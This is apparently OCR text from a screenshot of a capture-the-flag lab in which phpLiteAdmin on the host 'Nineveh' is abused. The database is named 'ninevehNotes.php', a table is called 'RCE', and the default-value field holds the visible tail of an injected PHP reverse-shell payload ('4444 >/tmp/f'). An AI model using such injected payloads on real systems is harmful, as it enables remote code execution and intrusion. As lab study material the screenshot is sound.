 Menu
phpLiteAdmin
phpLiteAdmin
[Nineveh Departmen
https://10.10.10.43/se
nineveh.png (1497×7
[Nineveh Departmen
Not secure 10.10.10.43/db/index.php
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
ninevehNotes.php
[table] RCE
Create New Database [?]
Create
Log Out
ninevehNotes.php
Creating new table: 'RCE2'
Field Type Primary Key Autoincrement Not NULL Default Value
name INTEGER Yes Yes Yes 4444 >/tmp/f");?>
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0011 seconds.